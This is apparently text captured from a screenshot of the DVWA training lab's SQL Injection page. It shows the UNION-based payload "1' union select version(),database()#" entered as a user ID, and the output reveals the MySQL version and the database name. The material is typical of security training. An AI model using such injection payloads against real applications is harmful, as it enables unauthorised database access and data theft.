 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: 5.7.26
Surname: dvwa